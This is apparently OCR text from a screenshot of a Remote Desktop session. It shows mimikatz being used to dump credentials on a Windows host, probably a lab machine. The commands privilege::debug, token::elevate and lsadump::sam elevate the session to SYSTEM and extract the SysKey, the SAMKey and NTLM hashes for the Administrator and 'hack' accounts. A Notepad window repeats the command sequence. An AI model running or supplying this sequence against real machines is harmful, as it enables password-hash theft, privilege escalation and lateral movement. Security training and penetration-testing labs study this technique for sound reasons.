 192.168.99.112 - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
220     {0;000003e7} 0 D 10575          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
-> Impersonated !
* Process Token : {0;00027b6c} 2 F 1239788     WIN-1T10086\hack        S-1-5-21
-4036224509-909760539-3421952149-1000   (12g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 1251699     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN-1T10086
SysKey : bb820883cf72543f37b0f9d6d610743c
Local SID : S-1-5-21-4036224509-909760539-3421952149
SAMKey : 98cd5bebb7a9c2fe32d0e2ea831e84c2
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 173964ad89f81721613e41bd1122e65f
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : hack
Hash NTLM: 161cff084477fe596a5db81874498a24
mimikatz # _
result - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
privilege::debug
token::elevate
lsadump::sam